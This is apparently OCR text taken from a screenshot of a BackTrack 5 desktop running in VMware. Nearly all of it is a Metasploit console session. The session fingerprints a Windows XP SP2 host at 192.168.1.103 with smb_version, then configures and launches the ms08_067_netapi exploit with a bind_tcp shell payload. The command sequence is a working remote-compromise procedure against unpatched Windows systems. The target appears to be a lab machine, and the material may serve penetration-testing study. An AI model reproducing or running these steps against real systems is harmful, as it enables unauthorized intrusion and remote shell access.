 Computador
ms08_067_neta...
Lixeira
dataserv
2013-01-01
docz
netwide 2
Ventrilo
Backtrack
putty.exe
Backtrack 5 R3 (Linux) - VMware Player (Non-commercial use only)
Player
root : .ruby.bin
File Edit View Bookmarks Settings Help
msf auxiliary(smb_version) > set RHOSTS 192.168.1.103
RHOSTS => 192.168.1.103
msf auxiliary(smb_version) > run
[*] 192.168.1.103:445 is running Windows XP Service Pack 2 (language: English) (name:USER-C924A70931) (domain:WORKGROUP)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_version) > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set payload windows/shell/bind_tcp
payload => windows/shell/bind_tcp
msf exploit(ms08_067_netapi) > show optiosn
[-] Invalid parameter "optiosn", use "show -h" for more information
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, none
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.103
RHOST => 192.168.1.103
msf exploit(ms08_067_netapi) > exploit
root : bash
root : .ruby.bin
root : .ruby.bin
12:24 am
VMware Player (Non-commercial use only)
Recycle Bin
start
1:24 AM
00:24
04/01/2013